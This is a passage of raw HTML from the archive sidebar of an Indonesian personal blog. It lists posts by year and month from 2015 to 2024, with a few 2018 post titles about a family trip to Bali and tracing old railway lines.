<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html'>Si Kembar Goes to Bali!</a></li>
<li><a href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html'>Susur Jejak Spoorwegen, Rel Kereta Api yang Membel...</a></li>
<li><a href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-1.html'>Susur Jejak Spoorwegen, Rel Kereta Api yang Membel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

